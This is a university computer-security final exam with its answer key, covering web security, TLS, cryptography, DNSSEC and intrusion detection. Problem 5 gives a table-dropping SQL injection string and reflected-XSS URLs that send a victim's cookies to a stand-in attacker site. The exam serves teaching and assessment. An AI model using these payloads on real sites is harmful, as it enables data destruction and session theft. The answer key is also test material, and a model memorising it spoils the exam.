| Popa $&$ Weaver<br>Fall 2016                                   |                 | CS 161<br>Computer Security                  | Final Exam                                                                                                                                                                  |
|----------------------------------------------------------------|-----------------|----------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| PRINT your name:                                               | $\text{(last)}$ | (first)                                      |                                                                                                                                                                             |
| misconduct will be reported to the Center for Student Conduct. |                 |                                              | I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that any<br>academic misconduct on this exam will lead to a "F"-grade for the course and that the |
| SIGN your name:                                                |                 |                                              |                                                                                                                                                                             |
| PRINT your class account login: cs161-                         |                 |                                              | $\_\_$ and SID: $\_\_$                                                                                                                                                      |
| Name of the person<br>sitting to your left:                    |                 | Name of the person<br>sitting to your right: |                                                                                                                                                                             |

You may consult four single-sided sheets of notes (or two double-sided sheets). You may not consult other notes, textbooks, etc. Calculators, computers, and other electronic devices are not permitted. Please write your answers in the spaces provided in the test. We will not grade anything on the back of an exam page unless we are clearly told on the front of the page to look there.

You have 180 minutes. There are 11 questions, of varying credit (200 points total). The questions are of varying difficulty, so avoid spending too long on any one question.

Do not turn this page until your instructor tells you to do so.

"Ransomware is the greatest thing to ever happen to computer security, all thanks to anarchist crypto nerds who wanted magic internet money." -SecuriTay#### Problem 1 True or false (46 points)

Circle True or False. Do not justify your answer.

(a) True or False: The same origin policy allows https://www.amazon.com to access the resources of http://www.amazon.com.

Solution: False - the protocol is different.

(b) True or False: Framebusting is a defense against cookie tracking.

Solution: False - framebusting is a defense against clickjacking attacks.

(c) True or False: The httpOnly flag of a cookie mitigates XSS attacks because it ensures the browser sends the cookie only over https.

False – it ensures the cookie is not accessed by JS, but it can be sent over http too.

(d) True or False: Javascript running on the outer frame of a website can always access the resources of an inner frame in the page.

False – if they are different origins, they cannot access each other.

(e) True or False: Two Javascript scripts embedded in pages running in two different tabs on a user's browser can never access the resources of each other.

False – if they are the same origin, they can access each other.

(f) True or False: All CA-s in your browser need to be trustworthy in order to be protected via TLS (assume no certificate pinning).

Solution: True

 $(g)$  TRUE or FALSE: If you obtained the long-term private key of a party in a TLS connection, you can decrypt past TLS connections if the server uses DHE for the key exchange.

Solution: False; DHE does provide forward security.

(h) True or False: TLS does not hide who the communicating parties are from an observer.

Solution: True

(i) True or False: AES-ECB mode (encrypting each block separately with the block cipher and the same IV) is IND-CPA.Solution: False; attacker can tell if two blocks are the same.

(j) True or False: Cryptographic hash functions do not have any collisions.

Solution: False - collisions exist, it is just difficult to find them.

(k) True or False: User chosen passwords are good seed values for a PRG.

Solution: False - user defined passwords have low entropy

(l) True or False: A website that rejects all user input that contains <script> tags may still be vulnerable to XSS attacks.

Solution: True. Reflected for one.

(m) True or False: DNSSEC prevents a man-in-the-middle from seeing what names someone is looking up.

Solution: False.

(n) TRUE or FALSE:  $W^{\dagger}X$  (non-executable memory) is a good defense against returnoriented programming.

Solution: False. ROP is designed to work with library code or other existing executable code.

(o) True or False: In DNSSEC, NSEC3 records effectively prevent zone enumeration.

Solution: False. NSEC3 just gives hash space traversal. Was covered in class.

(p) True or False: A NIDS is preferrable to a HIDS for HTTPS traffic.

Solution: False. A NIDS cannot decrypt HTTPS traffic, so a HIDS would be preferrable.

(q) True or False: The same-origin policy does not prevent <https://abc.com> from loading an image from  $http://xyz.com$  onto its page.#### Solution: True. Images are allowed to load by SOP.

(r) True or False: In the event where the domain name to IP address binding has changed, the DNS server must send invalidation messages to clients in order to clear their DNS cache.

Solution: False. DNS responses have expiry dates. It is the client's responsibility to manage expiry.

(s) True or False: ASLR randomizes the location of program's stack in memory, and therefore prevents the attacker from correctly guessing the location of the return address to modify.

Solution: False

(t) True or False: Setting the NX bit (i.e. disabling executable permission) on pages spanning the program's stack prevents all buffer overflow attacks.

Solution: False. ROP attacks, heap overflows, etc.

(u) True or False: Consider a program that is compiled with stack canary protection. The canary has the same value across multiple executions of the program.

Solution: False. Else the attacker supply the deterministic canary value within the exploit.

(v) True or False: Content Security Policy mitigates against cross-site scripting attacks by only allowing a whitelist of script sources.

#### Solution: True.

(w) True or False: Setting the httpOnly flag in a cookie prevents CSRF attacks by preventing the victim's cookies from being sent along with the request.Solution: False.#### Problem 2 Short questions (16 points)

(a) A NetGear router runs a web server for local users to manage the device in the home. If an attacker gets a local user to visit a page that somewhere includes the URL http://{RouterIP}/cgi-bin/;COMMAND the router will execute this command. What type of attack is this?

Solution: CSRF/Cross Site Request forgery (sometimes see as XSRF)

- (b) The tools you would need to break federal wiretap law are (Circle one):
	- 1. free and widely available
	- 2. only available to government agencies
	- 3. only available on the dark web

# Solution: 1

- (c) Which of these can encrypt messages of arbitrary size? Select zero or more.
	- 1. a block cipher
	- 2. a block cipher with a mode of operation
	- 3. a stream cipher
	- 4. RSA

# Solution: 2, 3

(d) If the Facebook abuse protocol wants to enable the recipient of a message to prove to a third party that this was the message he/she received, should it use a MAC, a digital signature, or either of the two at the sender?

Solution: A digital signature.# Problem 3 Loading the Dice (24 points)

You are now in charge of an online gambling establishment called LoadedDice. The goal is that the entire gambling system needs to be honest: neither LoadedDice nor the gambler should be able to predict the outcome of a die role.

To roll the dice, LoadedDice first picks a message  $m_1$  and the customer picks a message  $m_2$ . The die roll (an 8 sided die) is the last 4 bits of the SHA256 hash of  $m_1 + m_2$ . If it comes up 0 the gambler wins, otherwise the house wins.

Unfortunately the previous person in charge did not come up with a good protocol and as a result you seem to be losing a lot of money. Your first job is to examine the previous failures.

(a) The first protocol had LoadedDice publish  $m_1$  which is output from their cryptographically secure pRNG and the player would then publish  $m_2$ .  $m_1$  and  $m_2$  are each 512b long. Why did this not work?

**Solution:** The player would simply try multiple  $m_2$  until  $H(m_1+m_2)$  matched.

(b) The second protocol had LoadedDice publish  $H(m_1)$ , then the player published  $m_2$ and finally LoadedDice published  $m_1$ . Why did this not work? Can you see a simple fix?

# Solution:

SHA256 is subject to a "length extension" attack so the previous attack still works. The simple fix is to either change the size of  $m_1$  so it isn't 0 mod 256, add a salt or similar tweak, or have the roll be  $H(m_2 + m_1)$ . (Lenght Extension attacks were discussed in the HMAC-DRBG lecture)

(c) Eventually they fixed the protocol for agreeing on a dice role, but another problem concerned the random generator used to generate the messages. LoadedDice generated each message by computing the SHA256 of the previous message appended to the current time in seconds. Why didn't this work?

Solution: Simply because this is predictable, since H(previous public message + time) is very predictable

(d) Instead you propose changing to use HMAC-DRBG using SHA256 which is well seeded. Your manager thinks this is a good idea, but that you should also update the pRNG with the current time after each message. Does this update weaken the security? Why or why not?Solution: No it doesn't. The update function in HMAC-DRBG is designed to not make things worse if the attacker knows the update as long as it was initially well seeded.

(e) For hashing passwords of users, LoadedDice claimed to follow "best practices", computing the hashed password as SHA-256(password) for all users. This is obviously not true, so what two things are wrong with their hashing practices?

Solution: The passwords should be salted, and they should use a much slower hash function.

(f) Unfortunately gambling is illegal, and the feds gained a wiretap order which they already used to record alll of LoadedDice's traffic. LoadedDice's web site used RSA-AES-SHA256 as the TLS parameters. If the feds later execute a search warrant will they be able to decrypt traffic? Why or why not?

Solution: Yes they will, no forward secrecy!## Problem 4 Under Attack from the APT Team (16 points)

You are in charge of fu.co, a new startup which is unfortunately become the target of the latest APT (Annoyingly Persistent Teenager) attacker team, the Suspended RedBand which is believed to operate out of the enclave known as Shallow Alto.

This attack group is using multiple techniques to try to break into your systems. Fortunately, you also have multiple layers of defense, including passive network monitoring (NIDS) on the network border, host-based monitoring (HIDS) on your web server and your mail server, and log based monitoring where the centralized file server records all file accesss by all systems.

(a) One primary tactic that the Suspended RedBand uses is to send malicious word documents through email. Your email server is properly configured to receive email using StartTLS. Fortunately these emails are easy to recognize because of various features. Which defensive system can detect these attacks? Can the defensive system also block these attacks?

Solution: The host based monitoring on the mail server. Yes it can block these attacks.

(b) The Suspended RedBand successfully compromised a user's workstation and began exfiltrating (stealing and sending outside the network) information from the file server through an HTTPS connection. How would you determine what data the attacker accessed? Can you estimate how much data was actually exfiltrated rather than just examined on the compromised system?

Solution: You can use the file server's logs to determine what data was accessed, and the volume of data which was exfiltrated from the NIDS logs.(c) Your security posture doesn't just stop external threats but also internal damages. Human Resources reports that a worker has complained about another worker viewing inappropriate web pages at work. Which system can substantiate if this claim is correct?

#### Solution: The NIDS can validate this

(d) One of your vendors offers an IPS (Intrusion Prevention System) solution which you consider installing. The vendor claims that it has a zero false negative rate when detecting attacks by the RedBand. and a false positive rate of less that .1%, however false positives are very disruptive and will cause a lot of collateral damage. The vendor is honest but will provide no other information before you decide to deploy it. Is this a good system? Why or why not?

Solution: You simply can't know since you don't know the base rate. Although the false negative rate is superb, the FP rate may or may not have base rate problems depending on what the base rate of normal activity is.#### Problem 5 Tasty but insecure (16 points)

Oski was hired as a security consultant for www.tastytreats.com. The developer of this website has not taken CS 161 so none of the user input is validated or escaped. For each question, state a way that Oski can test for the specified vulnerability.

(a) After talking to an engineer at Tasty Treats, Oski finds the following line of code running at the web server:

```
treat = "SELECT * FROM TREATS WHERE Name = ' " + treatName + "';";
```
What could Oski enter in the place of treatName to erase all treats from the database?

Solution: x'; DROP TREATS; –

(b) What should Oski recommend that Tasty Treats do to prevent the attack in part (a)? Write exactly two different defenses, and not more.

Solution: Use Parametrized SQL statements, or escape, or sanitize inputs.

(c) Oski wants to look up the treat, samosas, on the Tasty Treats website. When he enters samosas in the search bar he notices that his browser issues an http request to the url

http://www.tastytreats.com/search.html?term=samosas

and that the web server embeds the term with no validation in the page returned. For example, he gets the following message:

The treat "samosas" was not found.

What kind of vulnerability has Oski found? Be as specific as you can in its name (e.g., a web attack is certainly not acceptable :P).

Solution: Reflected XSS, although just XSS is acceptable

(d) Consider an attacker who wants to obtain the cookies of Alice for tastytreats.com. Write down the URL that Oski (pretending he is an attacker) can send to Alice in an email such that, when she clicks on that URL, Oski's site (www.oski.com/getcookie) ends up obtaining her cookies. If you don't know the exact name of a HTML or Javascript command, write a name with a suggestive meaning.

Solution: http://www.tastytreats.com/search.html?term=<script>sendCookie(www.oski.com  $document.cookie);$ 

orhttp://www.tastytreats.com/search.html?term=<script>get("http://www.oski.com/getcookie?"+document.com or similar. Do not take points for lack or existence of quotes/escaping around the script.### Problem 6 DNSSEC (12 points)

While browsing memes late at night, you make a DNSSEC-enabled request for the A record of oskibear2k16.berkeley.edu.

To your dismay and disappointment, you receive the response: NXDOMAIN. The response also contains NSEC and RRSIG records.

(a) What further DNS queries, if any, must you make to validate this response? Assume all caches are empty. Provide both the domain(s) to be queried and the necessary record type(s) for each domain. You don't need to use all the lines below:

#### Solution:

